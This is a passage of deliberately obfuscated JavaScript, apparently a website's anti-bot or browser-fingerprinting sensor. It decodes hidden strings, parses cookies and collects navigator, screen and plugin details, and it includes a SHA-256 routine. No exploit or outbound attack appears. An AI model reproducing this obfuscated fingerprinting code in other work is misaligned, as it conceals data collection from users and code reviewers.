["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Nm=function Cm(N1,Nv){var qH=Cm;for(N1;N1!=UD;N1){switch(N1){case hW:{Xv.push(Yj);Gm=function(Kf){return Cm.apply(this,[Oc,arguments]);};N1=UD;Af.call(null,pX,[jL,HK]);Xv.pop();}break;case zG:{N1-=FC;return I3(cb,[tV]);}break;case Oc:{var pU=Nv[EX];QL.cD=Cm(B2,[pU]);N1+=I;while(Ig(QL.cD.length,lp))QL.cD+=QL.cD;}break;case dX:{Xv.push(LH);sT=function(rt){return Cm.apply(this,[f7,arguments]);};N1=UD;Af.call(null,jl,[Tg,Cv]);Xv.pop();}break;case IX:{N1=zG;var mJ=j3(pH.length,LL);while(b1(mJ,Kv)){var wU=Nf(j3(kT(mJ,Tj),Xv[j3(Xv.length,LL)]),E3.length);var WL=U1(pH,mJ);var B3=U1(E3,wU);tV+=YV(XI,[wK(KE(wK(WL,B3)),X9(WL,B3))]);mJ--;}}break;case gC:{Xv.push(RV);N1+=BO;Sf=function(s9){return Cm.apply(this,[qr,arguments]);};YV.apply(null,[EO,[Qv,d1,Mt]]);Xv.pop();}break;case qr:{N1+=J2;var L3=Nv[EX];f9.r7=Cm(QC,[L3]);while(Ig(f9.r7.length,bv))f9.r7+=f9.r7;}break;case q:{var Tj=Nv[EX];var mT=Nv[KX];var Fm=Nv[hW];N1+=MI;var OE=Nv[YX];var E3=MH[Uf];var tV=kT([],[]);var pH=MH[OE];}break;case B2:{var KT=Nv[EX];N1=UD;var tK=kT([],[]);for(var gm=j3(KT.length,LL);b1(gm,Kv);gm--){tK+=KT[gm];}return tK;}break;case f7:{var jV=Nv[EX];S1.dO=Cm(EX,[jV]);while(Ig(S1.dO.length,Qt))S1.dO+=S1.dO;N1=UD;}break;case Qd:{return zU;}break;case EX:{var dE=Nv[EX];var XH=kT([],[]);for(var Qf=j3(dE.length,LL);b1(Qf,Kv);Qf--){XH+=dE[Qf];}return XH;}break;case QC:{var Km=Nv[EX];var zU=kT([],[]);N1=Qd;var Bm=j3(Km.length,LL);while(b1(Bm,Kv)){zU+=Km[Bm];Bm--;}}break;}}};var rT=function(Yf,U9){return Yf in U9;};var qU=function(DU){if(vC["document"]["cookie"]){try{var ET=vC["document"]["cookie"]["split"]('; ');var f5=null;var bE=null;for(var DT=0;DT<ET["length"];DT++){var bj=ET[DT];if(bj["indexOf"](""["concat"](DU,"="))===0){var FU=bj["substring"](""["concat"](DU,"=")["length"]);if(FU["indexOf"]('~')!==-1||vC["decodeURIComponent"](FU)["indexOf"]('~')!==-1){f5=FU;}}else if(bj["startsWith"](""["concat"](DU,"_"))){var gL=bj["indexOf"]('=');if(gL!==-1){var cL=bj["substring"](gL+1);if(cL["indexOf"]('~')!==-1||vC["decodeURIComponent"](cL)["indexOf"]('~')!==-1){bE=cL;}}}}if(bE!==null){return bE;}if(f5!==null){return f5;}}catch(v5){return false;}}return false;};var q7;var RK=function ZH(LJ,r3){var It=ZH;var Mm=rm(new Number(B2),Ag);var Uj=Mm;Mm.set(LJ);while(Uj+LJ!=QI){switch(Uj+LJ){case gG:{var FK=kJ(vC[MJ()[m3(vL)].apply(null,[L5,GK,p5])][bJ()[cT(zH)](EU,ql)][cj()[Pm(S9)].call(null,kL,EW)][zf()[p3(EU)](cR,lJ,b3,mm)](MJ()[m3(kL)].call(null,Qr,NH,Tg)),null)?cj()[Pm(vL)](bv,SG):KK()[g3(sv)].call(null,fr,Uf,GH,TU(LL));var K5=kJ(vC[MJ()[m3(vL)].call(null,L5,GK,D3)][bJ()[cT(zH)](EU,ql)][cj()[Pm(S9)](kL,EW)][zf()[p3(EU)](cR,Vm,TU(TU(LL)),mm)](bJ()[cT(xm)](Tv,E2)),null)?cj()[Pm(vL)].call(null,bv,SG):KK()[g3(sv)](fr,Uf,TU(TU(Kv)),b3);var sV=[gU,GJ,rU,zL,Fv,FK,K5];LJ-=GC;var O9=sV[cj()[Pm(T1)](Bt,pD)](MJ()[m3(sf)](nd,Qt,RT));}break;case Kl:{var OJ;LJ-=BO;return Xv.pop(),OJ=IJ,OJ;}break;case n2:{var pf;return Xv.pop(),pf=O9,pf;}break;case YO:{Xv.push(jH);var gU=vC[Dg(typeof MJ()[m3(d1)],'undefined')?MJ()[m3(vL)].apply(null,[L5,GK,gv]):MJ()[m3(S5)].call(null,Sm,WV,TU({}))][bJ()[cT(DV)](Qt,J7)]||vC[bJ()[cT(zH)](EU,ql)][bJ()[cT(DV)](Qt,J7)]?Dg(typeof cj()[Pm(S5)],'undefined')?cj()[Pm(vL)](bv,SG):cj()[Pm(H5)](LT,s3):KK()[g3(sv)](fr,Uf,P3,p9);LJ+=L;var GJ=kJ(vC[bH(typeof MJ()[m3(t9)],kT([],[][[]]))?MJ()[m3(S5)](xj,Lf,fj):MJ()[m3(vL)](L5,GK,GH)][bJ()[cT(zH)](EU,ql)][cj()[Pm(S9)](kL,EW)][zf()[p3(EU)].apply(null,[cR,k9,NH,mm])](KK()[g3(Vm)](dr,lK,mV,jv)),null)?cj()[Pm(vL)](bv,SG):KK()[g3(sv)].call(null,fr,Uf,xE,mV);var rU=kJ(typeof vC[MJ()[m3(Yt)](PD,kE,XJ)][KK()[g3(Vm)](dr,lK,TU(Kv),Rm)],cj()[Pm(Aj)](K3,ld))&&vC[bH(typeof MJ()[m3(lK)],kT([],[][[]]))?MJ()[m3(S5)](FJ,kt,b3):MJ()[m3(Yt)](PD,kE,Kv)][bH(typeof KK()[g3(YT)],'undefined')?KK()[g3(K3)](V3,lE,BU,TU(Kv)):KK()[g3(Vm)](dr,lK,TU({}),TU([]))]?cj()[Pm(vL)].apply(null,[bv,SG]):KK()[g3(sv)].apply(null,[fr,Uf,p5,t9]);var zL=kJ(typeof vC[MJ()[m3(vL)].call(null,L5,GK,lJ)][bH(typeof KK()[g3(c1)],'undefined')?KK()[g3(K3)].call(null,t5,DL,sU,RE):KK()[g3(Vm)](dr,lK,Zm,TU([]))],cj()[Pm(Aj)].call(null,K3,ld))?cj()[Pm(vL)].apply(null,[bv,SG]):KK()[g3(sv)](fr,Uf,Z1,sf);var Fv=Dg(typeof vC[MJ()[m3(vL)].call(null,L5,GK,OV)][KK()[g3(At)](BV,LL,CH,NH)],cj()[Pm(Aj)].apply(null,[K3,ld]))||Dg(typeof vC[bJ()[cT(zH)].call(null,EU,ql)][KK()[g3(At)](BV,LL,TU(TU(LL)),RT)],Dg(typeof cj()[Pm(fK)],kT('',[][[]]))?cj()[Pm(Aj)].apply(null,[K3,ld]):cj()[Pm(H5)].apply(null,[PH,sm]))?cj()[Pm(vL)].call(null,bv,SG):bH(typeof KK()[g3(lT)],kT('',[][[]]))?KK()[g3(K3)](TH,P3,IU,k9):KK()[g3(sv)](fr,Uf,H1,Fc);}break;case Pr:{LJ-=QW;if(Dg(N3,undefined)&&Dg(N3,null)&&n9(N3[cj()[Pm(Kv)].call(null,sv,Zp)],Kv)){try{var pK=Xv.length;var xL=TU(KX);var P9=vC[KK()[g3(jv)].call(null,Wc,LK,Ut,TU(Kv))](N3)[Dg(typeof zf()[p3(V9)],'undefined')?zf()[p3(Ff)](wt,sU,lT,Vf):zf()[p3(P3)].call(null,Zj,S5,Lt,rL)](MJ()[m3(IU)](hD,c3,fj));if(n9(P9[cj()[Pm(Kv)](sv,Zp)],vL)){IJ=vC[cj()[Pm(T9)].call(null,jg,Ac)](P9[vL],P3);}}catch(Wt){Xv.splice(j3(pK,LL),Infinity,NJ);}}}break;case Td:{LJ-=GP;var Ym;Xv.push(bt);return Ym=[vC[MJ()[m3(Yt)](fb,kE,TU(LL))][cj()[Pm(Zf)].apply(null,[d1,Et])]?vC[Dg(typeof MJ()[m3(fK)],'undefined')?MJ()[m3(Yt)].apply(null,[fb,kE,TU(Kv)]):MJ()[m3(S5)](wB,pN,Kv)][cj()[Pm(Zf)](d1,Et)]:MJ()[m3(Df)](fr,Oj,LK),vC[MJ()[m3(Yt)](fb,kE,Qt)][bJ()[cT(Q0)](Mw,Sp)]?vC[MJ()[m3(Yt)](fb,kE,Tn)][bJ()[cT(Q0)].call(null,Mw,Sp)]:bH(typeof MJ()[m3(Mk)],kT([],[][[]]))?MJ()[m3(S5)](tw,YS,Lt):MJ()[m3(Df)](fr,Oj,TU({})),vC[MJ()[m3(Yt)](fb,kE,T1)][bJ()[cT(rk)](lz,LD)]?vC[MJ()[m3(Yt)](fb,kE,IU)][bJ()[cT(rk)](lz,LD)]:MJ()[m3(Df)](fr,Oj,qw),kJ(typeof vC[MJ()[m3(Yt)](fb,kE,lK)][bH(typeof bJ()[cT(Tg)],kT([],[][[]]))?bJ()[cT(k4)](Lh,hn):bJ()[cT(Zj)].call(null,IU,wI)],cj()[Pm(Aj)](K3,CR))?vC[MJ()[m3(Yt)](fb,kE,hn)][bJ()[cT(Zj)](IU,wI)][Dg(typeof cj()[Pm(mV)],'undefined')?cj()[Pm(Kv)].call(null,sv,H):cj()[Pm(H5)](ph,x4)]:KN(LL)],Xv.pop(),Ym;}break;case MD:{var N3=r3[EX];LJ+=Mr;var IJ;Xv.push(NJ);}break;case Rc:{return String(...r3);}break;case VX:{LJ-=UO;return parseInt(...r3);}break;}}};var Dn=function(VZ,f0){return VZ>>f0;};var tY=function(){Xv=(q7.sjs_se_global_subkey?q7.sjs_se_global_subkey.push(vn):q7.sjs_se_global_subkey=[vn])&&q7.sjs_se_global_subkey;};var wZ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var I3=function h8(Vs,I6){var zk=h8;do{switch(Vs){case EC:{while(Ig(n6,qk.length)){KK()[qk[n6]]=TU(j3(n6,K3))?function(){return gw.apply(this,[YX,arguments]);}:function(){var mk=qk[n6];return function(n4,j6,Yn,OQ){var S0=Ds(n4,j6,dS,S5);KK()[mk]=function(){return S0;};return S0;};}();++n6;}Vs=Z2;}break;case zR:{Vs=Z2;return q0;}break;case pI:{var EQ=kT([],[]);Cn=j3(OF,Xv[j3(Xv.length,LL)]);Vs=w2;}break;case Pb:{Vs-=xX;return EQ;}break;case HG:{Vs=Fp;while(Ig(Uk,gQ.length)){var T4=U1(gQ,Uk);var Rk=U1(Qx.cX,J8++);vN+=YV(XI,[wK(KE(wK(T4,Rk)),X9(T4,Rk))]);Uk++;}}break;case xc:{while(Ig(Cz,HN.length)){cj()[HN[Cz]]=TU(j3(Cz,H5))?function(){return gw.apply(this,[HR,arguments]);}:function(){var nz=HN[Cz];return function(Fz,ls){var Lk=S1(Fz,ls);cj()[nz]=function(){return Lk;};return Lk;};}();++Cz;}Vs=Z2;}break;case Fp:{return vN;}break;case Bb:{Vs+=XG;while(n9(OS,Kv)){if(Dg(p6[F0[sv]],vC[F0[LL]])&&b1(p6,kS[F0[Kv]])){if(Qn(kS,v6)){q0+=YV(XI,[En]);}return q0;}if(bH(p6[F0[sv]],vC[F0[LL]])){var SQ=Ww[kS[p6[Kv]][Kv]];var nZ=h8(DO,[SQ,p6[LL],kT(En,Xv[j3(Xv.length,LL)]),OS]);q0+=nZ;p6=p6[Kv];OS-=gw(mW,[nZ]);}else if(bH(kS[p6][F0[sv]],vC[F0[LL]])){var SQ=Ww[kS[p6][Kv]];var nZ=h8(DO,[SQ,Kv,kT(En,Xv[j3(Xv.length,LL)]),OS]);q0+=nZ;OS-=gw(mW,[nZ]);}else{q0+=YV(XI,[En]);En+=kS[p6];--OS;};++p6;}}break;case O:{var sZ=I6[EX];var Yk=I6[KX];var Tz=I6[hW];Vs=HG;var vY=I6[YX];var vN=kT([],[]);var J8=Nf(j3(sZ,Xv[j3(Xv.length,LL)]),P3);var gQ=MH[vY];var Uk=Kv;}break;case cb:{Vs+=lR;var mS=I6[EX];Qx=function(PB,t4,f4,cw){return h8.apply(this,[O,arguments]);};return zF(mS);}break;case MX:{En=j3(Pk,Xv[j3(Xv.length,LL)]);Vs=Bb;}break;case KX:{return [[sv],KN(LL),KN(Uf),Fc,KN(w6),k9,Oj,KN(pn),[T9],S5,K3,KN(T9),k4,KN(vL),KN(JB),Oj,KN(pn),[T9],LL,LL,KN(vL),LK,KN(T9),GY,KN(IY),zH,zH,T9,KN(cS),Kv,sU,KN(Ff),KN(H5),sv,Aj,KN(T9),k9,KN(p8),k9,KN(JB),LK,KN(cS),S5,KN(T9),K3,k4,KN(T1),K3,GY,T9,vL,KN(bY),mm,S5,T9,KN(P3),zH,H5,[Aj],KN(H5),tS,KN(XJ),l6,KN(S5),KN(Oj),p8,KN(P3),KN(Aj),S5,KN(Rz),w6,Oj,KN(S5),k9,k4,KN(T1),zH,T9,KN(LL),KN(V3),V3,k4,KN(k4),[vL],KN(XJ),JB,KN(sv),sv,k4,k9,KN(p8),KN(LL),IY,T9,KN(T9),[GY],KN(O6),lJ,P3,KN(jv),EU,zH,Oj,KN(k9),KN(k4),H5,T1,KN(Mt),O6,H5,KN(K3),Kv,KN(vL),vL,KN(K3),LL,KN(H5),JB,KN(Aj),KN(L8),mV,KN(vL),Lh,LK,JB,KN(Tg),KN(NH),qN,Oj,KN(ES),mV,KN(vL),KN(sv),Mk,KN(BB),vL,M4,KN(lJ),KN(LL),KN(T9),KN(LL),mV,KN(vL),T9,tS,KN(zH),V3,H5,KN(zH),KN(LL),KN(b3),Tv,sv,Uf,Kv,KN(p8),sU,KN(xE),V3,KN(H5),Kv,KN(K3),KN(sv),p8,KN(p9),qw,KN(k4),H5,GY,KN(K3),Aj,Kv,[vL],K3,zH,KN(k4),vL,Oj,KN(T1),mm,KN(V3),KN(Oj),GY,KN(mV),T1,k4,KN(GY),KN(qN),Bh,l6,T9,KN(Aj),KN(BY),GH,vL,[sv],KN(HS),Fc,KN(Bh),Lh,LL,KN(LL),KN(k4),sv,H5,zH,KN(IY),jg,KN(LL),KN(Aj),Ff,KN(vL),KN(GY),KN(vL),KN(Z1),KN(LL),BY,KN(P3),KN(H5),KN(T9),KN(Aj),Gz,KN(P3),H5,Oj,KN(k9),KN(V3),Yt,KN(V3),KN(zH),k9,KN(H5),KN(k4),T9,KN(Aj),sv,vL,vL,KN(jg),p8,Aj,LL,V3,KN(sv),H5,KN(S5),p8,KN(k9),KN(mm),Z1,KN(sv),KN(vL),KN(K3),KN(k9),Aj,sv,KN(T9),GY,KN(Yt),[T9],KN(S5),Ff,LL,KN(S5),Aj,LL,KN(zH),k4,KN(V3),JB,KN(S5),KN(K3),S5,Kv,KN(S5),k9,KN(Sk),[S5],vL,Kv,KN(T9),k9,KN(Z1),qw,k4,KN(sv),LL,V3,vL,KN(GY),Kv,Kv,Tn,KN(hn),LK,KN(LL),KN(vL),KN(V3),V3,KN(sv),H5,KN(k4),KN(K3),S5,KN(S5),[Aj],KN(XJ),Rz,KN(S5),[GY],LL,KN(zH),T9,KN(H5),V3,KN(p8),V3,KN(GY),KN(H5),tS,k4,KN(sv),KN(sv),sv,KN(S5),KN(p8),CH,KN(sv),KN(Lh),S5,KN(cS),[LL],Kv,Kv,KN(Aj),KN(sv),S5,KN(k9),S5,KN(GY),GY,sv,H5,K3,sv,Oj,KN(sv),KN(Aj),S5,Kv,KN(k4),k9,KN(Tg),Sk,KN(K3),KN(zH),KN(sv),S5,KN(HS),jg,JB,Kv,KN(S5),k9,K3,LL,KN(LL),KN(bY),Kv,H5,KN(H5),KN(vL),LK,[LL],KN(P3),p8,KN(H5),KN(S5),k9,[LL],[LL],Kv,Kv,KN(Ff),KN(H5),KN(Lh),vL,KN(H5),w6,KN(GY),T9,KN(Aj),S5,KN(Rz),Rz,KN(S5),GY,KN(vL),V3,KN(k4),H5,k9,K3,KN(S5),Ff,Kv,k4,KN(GY),H5,KN(Aj),S5,KN(P3),KN(S5),JB,KN(k4),KN(JB),p8,KN(k9),KN(k4),ES,KN(Lt),LL,GY,KN(zH),LL,H5,K3,K3,H5,KN(V3),KN(sv),JB,KN(zH),Oj,KN(LL),KN(GY),KN(sv),K3,KN(zH),k9,KN(K3),LL,KN(JB),p8,sv,[Kv],LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,K3,[Kv],LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,KN(Ut),LL,LL,LL,LL,LL,LL,LL,LL,LL,KN(P3),KN(k4),KN(K3),vL,KN(H5),KN(zH),KN(sv),Oj,KN(GY),zH,KN(tS),w6,KN(K3),p8,KN(Sk),[S5],KN(K3),zH,GY,KN(k4),zH,KN(Ff),KN(H5),T9,KN(sv),zH,KN(sf),IY,S5,KN(sf),XJ,V3,KN(GY),zH,KN(S5),H5,S5,S5,KN(zH),K3,Kv,KN(H5),KN(vL),zH,KN(k9),GY,sv,K3,KN(p8),LL,T9,KN(vL),KN(k4),KN(LL)];}break;case Mb:{while(Ig(Wk,hx[k8[Kv]])){FY()[hx[Wk]]=TU(j3(Wk,LL))?function(){Qw=[];h8.call(this,Qb,[hx]);return '';}:function(){var ZZ=hx[Wk];var Rs=FY()[ZZ];return function(x6,kN,TF,l8,F6){if(bH(arguments.length,Kv)){return Rs;}var xz=YV.apply(null,[pI,[x6,kN,TF,Bt,hn]]);FY()[ZZ]=function(){return xz;};return xz;};}();++Wk;}Vs-=mr;}break;case cc:{Vs=EC;var qk=I6[EX];RS(qk[Kv]);var n6=Kv;}break;case Qb:{var hx=I6[EX];var Wk=Kv;Vs=Mb;}break;case ND:{Vs-=HO;if(Ig(Kx,Ws.length)){do{bJ()[Ws[Kx]]=TU(j3(Kx,k4))?function(){return gw.apply(this,[KP,arguments]);}:function(){var Hx=Ws[Kx];return function(hk,Hh){var EZ=QL.call(null,hk,Hh);bJ()[Hx]=function(){return EZ;};return EZ;};}();++Kx;}while(Ig(Kx,Ws.length));}}break;case nW:{Vs+=gp;var HN=I6[EX];sT(HN[Kv]);var Cz=Kv;}break;case MD:{var Ws=I6[EX];Vs=ND;Gm(Ws[Kv]);var Kx=Kv;}break;case VI:{Vs+=v7;return [[LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,LL,LL],[Kv,Kv,Kv],[KN(sv),S5,KN(Sk),gv,KN(K3),GY,KN(GY),T9,Oj],[],[],[KN(NH),Tv,KN(sv),K3,KN(k9),zH],[],[],[k9,KN(p8),JB,KN(vL),H5],[JB,V3,KN(GY)],[],[],[],[],[Ff,Oj,KN(zH),KN(zH)],[p9,Oj,KN(K3),Oj],[]];}break;case w2:{Vs=Pb;while(n9(c6,Kv)){if(Dg(wz[Bz[sv]],vC[Bz[LL]])&&b1(wz,Lw[Bz[Kv]])){if(Qn(Lw,Wx)){EQ+=YV(XI,[Cn]);}return EQ;}if(bH(wz[Bz[sv]],vC[Bz[LL]])){var Bn=g8[Lw[wz[Kv]][Kv]];var Vn=h8(kG,[TU({}),Bn,kT(Cn,Xv[j3(Xv.length,LL)]),c6,wz[LL]]);EQ+=Vn;wz=wz[Kv];c6-=gw(FP,[Vn]);}else if(bH(Lw[wz][Bz[sv]],vC[Bz[LL]])){var Bn=g8[Lw[wz][Kv]];var Vn=h8(kG,[T9,Bn,kT(Cn,Xv[j3(Xv.length,LL)]),c6,Kv]);EQ+=Vn;c6-=gw(FP,[Vn]);}else{EQ+=YV(XI,[Cn]);Cn+=Lw[wz];--c6;};++wz;}}break;case DO:{var kS=I6[EX];var p6=I6[KX];var Pk=I6[hW];var OS=I6[YX];Vs+=cP;if(bH(typeof kS,F0[H5])){kS=v6;}var q0=kT([],[]);}break;case kG:{var kF=I6[EX];var Lw=I6[KX];Vs+=YX;var OF=I6[hW];var c6=I6[YX];var wz=I6[rC];if(bH(typeof Lw,Bz[H5])){Lw=Wx;}}break;}}while(Vs!=Z2);};var D6=function d6(jz,MF){'use strict';var xB=d6;switch(jz){case TD:{var Dk=MF[EX];Xv.push(VS);var nQ=vC[FY()[xF(Kv)](Oj,bB,IU,TU(Kv),Kv)](Dk);var cZ=[];for(var Xn in nQ)cZ[bJ()[cT(vL)](Aj,WN)](Xn);cZ[KK()[g3(HS)].apply(null,[fI,LS,r4,Rm])]();var Zx;return Zx=function bN(){Xv.push(NS);for(;cZ[cj()[Pm(Kv)](sv,D)];){var PY=cZ[Dg(typeof bJ()[cT(H5)],kT('',[][[]]))?bJ()[cT(Uf)](xE,Qr):bJ()[cT(k4)](T8,rF)]();if(rT(PY,nQ)){var dk;return bN[zf()[p3(V3)].call(null,xl,BB,Kv,ES)]=PY,bN[FY()[xF(k9)].call(null,k4,AP,J0,LL,Fc)]=TU(LL),Xv.pop(),dk=bN,dk;}}bN[FY()[xF(k9)](k4,AP,J0,ES,T1)]=TU(Kv);var Qh;return Xv.pop(),Qh=bN,Qh;},Xv.pop(),Zx;}break;case Rl:{Xv.push(PZ);this[FY()[xF(k9)](k4,Et,J0,lJ,mm)]=TU(q7[bH(typeof zf()[p3(S5)],'undefined')?zf()[p3(P3)](P3,TU(TU(LL)),Rz,gx):zf()[p3(p9)](Ob,BB,Fc,BB)]());var Y0=this[zf()[p3(Yt)].call(null,xC,p5,Zj,kE)][sh[T1]][FY()[xF(Aj)].call(null,P3,C0,nS,D3,Aj)];if(bH(bJ()[cT(Yt)](zH,sO),Y0[MJ()[m3(mV)].call(null,Sw,GY,CH)]))throw Y0[KK()[g3(hn)].apply(null,[lC,GH,IU,Sk])];var D8;return D8=this[bH(typeof DB()[xZ(zH)],kT(Dg(typeof bJ()[cT(k4)],kT('',[][[]]))?bJ()[cT(T9)].call(null,M4,jN):bJ()[cT(k4)](dh,IY),[][[]]))?DB()[xZ(H5)].call(null,cS,M4,hw,Bw,mZ):DB()[xZ(T9)](Uf,qw,qY,k4,Tk)],Xv.pop(),D8;}break;case sD:{var hN=MF[EX];Xv.push(Eh);var KZ;return KZ=hN&&Qn(bH(typeof KK()[g3(Uf)],'undefined')?KK()[g3(K3)](Xs,W8,r4,P3):KK()[g3(LK)](F2,Rw,EU,T1),typeof vC[cj()[Pm(k9)].call(null,Mt,WR)])&&bH(hN[Dg(typeof KK()[g3(lJ)],'undefined')?KK()[g3(LL)].call(null,g2,Hz,XJ,D3):KK()[g3(K3)](GH,V3,Oj,CH)],vC[cj()[Pm(k9)](Mt,WR)])&&Dg(hN,vC[cj()[Pm(k9)].apply(null,[Mt,WR])][zf()[p3(Kv)].apply(null,[G4,tS,Tg,Sk])])?bJ()[cT(RT)].apply(null,[W4,PC]):typeof hN,Xv.pop(),KZ;}break;case cc:{var x0=MF[EX];return typeof x0;}break;case Qb:{var A4=MF[EX];Xv.push(OZ);var Ks;return Ks=A4&&Qn(KK()[g3(LK)](dz,Rw,sm,TU([])),typeof vC[cj()[Pm(k9)].apply(null,[Mt,kt])])&&bH(A4[KK()[g3(LL)](bR,Hz,LL,TU(TU({})))],vC[Dg(typeof cj()[Pm(Oj)],'undefined')?cj()[Pm(k9)](Mt,kt):cj()[Pm(H5)](p4,r6)])&&Dg(A4,vC[cj()[Pm(k9)].apply(null,[Mt,kt])][zf()[p3(Kv)].call(null,TN,k9,L8,Sk)])?bJ()[cT(RT)](W4,m2):typeof A4,Xv.pop(),Ks;}break;case FO:{var vw=MF[EX];return typeof vw;}break;case VI:{var V4=MF[EX];Xv.push(U6);var jw;return jw=V4&&Qn(KK()[g3(LK)](jB,Rw,EU,p9),typeof vC[cj()[Pm(k9)](Mt,R2)])&&bH(V4[KK()[g3(LL)].call(null,c2,Hz,Ut,lK)],vC[cj()[Pm(k9)].call(null,Mt,R2)])&&Dg(V4,vC[cj()[Pm(k9)](Mt,R2)][zf()[p3(Kv)](r6,TU(TU({})),LK,Sk)])?bJ()[cT(RT)].call(null,W4,x2):typeof V4,Xv.pop(),jw;}break;case np:{var US=MF[EX];return typeof US;}break;case mW:{var b4=MF[EX];Xv.push(wx);var IS;return IS=b4&&Qn(KK()[g3(LK)].apply(null,[B8,Rw,k4,TU(LL)]),typeof vC[cj()[Pm(k9)](Mt,Yx)])&&bH(b4[KK()[g3(LL)](tl,Hz,TU(TU(LL)),Vm)],vC[cj()[Pm(k9)].call(null,Mt,Yx)])&&Dg(b4,vC[bH(typeof cj()[Pm(T1)],'undefined')?cj()[Pm(H5)](UQ,Z8):cj()[Pm(k9)](Mt,Yx)][zf()[p3(Kv)](b6,TU([]),sv,Sk)])?bJ()[cT(RT)](W4,ld):typeof b4,Xv.pop(),IS;}break;case hW:{var vQ=MF[EX];return typeof vQ;}break;}};var Zz=function(vZ){if(vZ===undefined||vZ==null){return 0;}var fS=vZ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return fS["length"];};var f9=function(){return YV.apply(this,[EO,arguments]);};var kJ=function(Wh,Kk){return Wh!=Kk;};var QL=function(){return Af.apply(this,[pX,arguments]);};var Bx=function wY(gz,LB){'use strict';var Ih=wY;switch(gz){case rC:{var vz=function(P6,Xk){Xv.push(Tn);if(TU(Hn)){for(var d8=Kv;Ig(d8,Mw);++d8){if(Ig(d8,sh[sv])||bH(d8,gv)||bH(d8,CH)||bH(d8,jL)){Zk[d8]=KN(LL);}else{Zk[d8]=Hn[cj()[Pm(Kv)](sv,WZ)];Hn+=vC[zf()[p3(LL)].call(null,rP,Uf,TU([]),LL)][KK()[g3(Tv)](D0,k9,TU({}),tS)](d8);}}}var XS=bJ()[cT(T9)].call(null,M4,Vm);for(var QQ=Kv;Ig(QQ,P6[bH(typeof cj()[Pm(zH)],kT([],[][[]]))?cj()[Pm(H5)](AN,H0):cj()[Pm(Kv)].call(null,sv,WZ)]);QQ++){var PF=P6[cj()[Pm(GY)].call(null,Df,E8)](QQ);var sY=wK(Dn(Xk,q7[Dg(typeof bJ()[cT(sv)],kT('',[][[]]))?bJ()[cT(p8)](f6,lJ):bJ()[cT(k4)](nF,KB)]()),sh[H5]);Xk*=q7[zf()[p3(p8)].apply(null,[DF,TU(TU(LL)),lQ,O6])]();Xk&=q7[Pw()[wk(Kv)].apply(null,[V3,CN,c1,JB])]();Xk+=sh[k4];Xk&=sh[vL];var TQ=Zk[P6[KK()[g3(T1)](N8,jF,Tn,P3)](QQ)];if(bH(typeof PF[cj()[Pm(LK)](pY,VC)],KK()[g3(LK)].apply(null,[S6,Rw,BB,p5]))){var Cw=PF[bH(typeof cj()[Pm(LK)],kT([],[][[]]))?cj()[Pm(H5)](Jh,wt):cj()[Pm(LK)](pY,VC)](Kv);if(b1(Cw,q7[KK()[g3(mV)].apply(null,[M4,Bh,Rm,BY])]())&&Ig(Cw,Mw)){TQ=Zk[Cw];}}if(b1(TQ,Kv)){var GZ=Nf(sY,Hn[cj()[Pm(Kv)](sv,WZ)]);TQ+=GZ;TQ%=Hn[Dg(typeof cj()[Pm(T1)],kT([],[][[]]))?cj()[Pm(Kv)](sv,WZ):cj()[Pm(H5)].call(null,Tv,Aw)];PF=Hn[TQ];}XS+=PF;}var JN;return Xv.pop(),JN=XS,JN;};var Q6=function(WB){var Qg=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var XY=0x6a09e667;var Gn=0xbb67ae85;var ZS=0x3c6ef372;var Mz=0xa54ff53a;var vS=0x510e527f;var qF=0x9b05688c;var F8=0x1f83d9ab;var jY=0x5be0cd19;var Ng=bn(WB);var DY=Ng["length"]*8;Ng+=vC["String"]["fromCharCode"](0x80);var zz=Ng["length"]/4+2;var jh=vC["Math"]["ceil"](zz/16);var NB=new (vC["Array"])(jh);for(var dY=0;dY<jh;dY++){NB[dY]=new (vC["Array"])(16);for(var Nk=0;Nk<16;Nk++){NB[dY][Nk]=Ng["charCodeAt"](dY*64+Nk*4)<<24|Ng["charCodeAt"](dY*64+Nk*4+1)<<16|Ng["charCodeAt"](dY*64+Nk*4+2)<<8|Ng["charCodeAt"](dY*64+Nk*4+3)<<0;}}var EY=DY/vC["Math"]["pow"](2,32);NB[jh-1][14]=vC["Math"]["floor"](EY);NB[jh-1][15]=DY;for(var SY=0;SY<jh;SY++){var zB=new (vC["Array"])(64);var sN=XY;var GN=Gn;var fx=ZS;var CF=Mz;var LQ=vS;var jx=qF;var c8=F8;var ps=jY;for(var BF=0;BF<64;BF++){var AQ=void 0,b0=void 0,kQ=void 0,rY=void 0,cY=void 0,TB=void 